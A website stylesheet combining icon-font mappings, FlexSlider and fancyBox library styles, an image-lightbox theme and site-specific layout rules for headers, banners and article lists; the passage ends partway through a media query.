[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #161616; }

.wrapper { overflow: hidden; }

h2 { color: #062a6a; }

h3 { color: #062a6a; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

p strong { color: #000; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; }

@media screen and (min-width: 64em) { h3.final-callout { margin-top: 3.33333rem; } }

.content-sub h1, .content-sub .sub-banner #sub-banner-container > *, .sub-banner .content-sub #sub-banner-container > *, .content-sub h2, .content-sub h3, .content-sub h4, .content-sub h5, .content-sub h6, .content-sub p { color: #fff; }

.content-sub a { color: #3aa23e; }

.button:not(.secondary) { border-radius: 0; border: 1px solid #fff; background-color: rgba(0, 0, 0, 0.15); text-transform: uppercase; font-family: "Raleway", sans-serif; font-weight: 700; font-size: 1rem; }

.button:not(.secondary)::after { content: 'play_arrow'; font-family: 'Material Icons'; display: inline-block; margin-left: 0.27778rem; vertical-align: text-top; border: 1px solid #fff; border-radius: 50%; background: #b00039; text-transform: lowercase; font-size: 1.22222rem; line-height: 1; }

.button:not(.secondary):hover { background-color: rgba(0, 0, 0, 0.25); }

.h3-box { border: 1px solid #b00039; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { border: 0; margin: 0 -1.66667rem 1.11111rem; }

.heading { font-family: "Raleway", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { width: 100%; margin-bottom: 1.11111rem; }

.noframe.left, .left.picframe, .left.innerframe { float: left; margin-right: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

.noframe.right, .right.picframe, .right.innerframe { float: right; margin-left: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 16px solid rgba(255, 255, 255, 0.44); outline-offset: -16px; -webkit-box-shadow: none; box-shadow: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list.districts li { padding-bottom: 0.83333rem; border-bottom: 1px solid #cacaca; }

ul.custom-list.districts a { font-weight: 400; }

ul.custom-list li { min-height: 2rem; margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 2.22222rem; color: #f00; font-size: 1.11111rem; line-height: 1.77778rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 4px; font-weight: 900; }

ul.custom-list.pin-icons li { background-image: url("/images/image-list-pin.png"); }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 48%; margin-right: 2%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.two-columns.custom-list li:nth-of-type(2n + 1) { clear: both; }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #062a6a; }

.articles-list article:last-of-type { border: 0; padding: 0; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #03173a; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #010409; }

.paged-results a.page-notselected:hover { color: #fff; background: #03173a; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #062a6a; font-size: 1rem; font-style: italic; font-weight: bold; text-align: left; }

header.page-header .tagline strong { display: block; }

header.page-header .tagline img { float: left; margin-right: 0.55556rem; }

header.page-header .tagline span { display: inline-block; line-height: 1.3; }

header.page-header .tagline span::before, header.page-header .tagline span::after { content: ''; display: block; margin: 0.22222rem 0; border-top: 1px solid rgba(6, 42, 106, 0.38); border-bottom: 1px solid rgba(6, 42, 106, 0.38); height: 0.22222rem; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #494949; font-size: 1rem; font-weight: 500; text-align: center; font-family: "Raleway", sans-serif; }

header.page-header .phone { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; color: #b00039; font-size: 1.33333rem; font-weight: 900; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: #000; text-decoration: none; display: inline-block; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: right; } }

@media screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 1.33333rem 0 0 0; font-size: 1rem; }
  header.page-header .contact { margin: 1.11111rem 0 0 0; } }

@media screen and (min-width: 78.75em) { header.page-header .contact { font-size: 1.22222rem; }
  header.page-header .phone { font-size: 1.66667rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner strong { color: #fff; }

.banner.full-width-banner hr { border-color: rgba(255, 255, 255, 0.22); }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #6c90d1; font-family: "Raleway", sans-serif; font-size: 1.8rem; font-weight: 300; line-height: 1.2; text-align: left; text-transform: uppercase; }

.banner.full-width-banner .banner-heading strong { display: inline-block; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 0.9rem; font-weight: normal; text-align: left; }

.banner.full-width-banner .banner-message strong { font-weight: 900; }

.banner.full-width-banner .banner-message a { color: #fff; }

.banner.full-width-banner .banner-message i { margin-left: 0.55556rem; background: #062a6a; border-radius: 50%; line-height: 1; font-size: 1.4em; border: 1px solid #fff; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

.banner.full-width-banner .banner-form { max-width: 23.33333rem; margin: 0 auto 2.77778rem; }

@media screen and (min-width: 40em) { .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner { background: url("/images/banner-jeni.png") center bottom no-repeat, url("/images/banner-bg.jpg") center bottom/cover; min-height: 43.77778rem; }
  .banner.full-width-banner .banner-content { padding: 0 0.83333rem; }
  .banner.full-width-banner .banner-heading { margin: 5.55556rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-heading strong { display: block; }
  .banner.full-width-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; }
  .banner.full-width-banner .banner-form { margin-top: 5rem; }
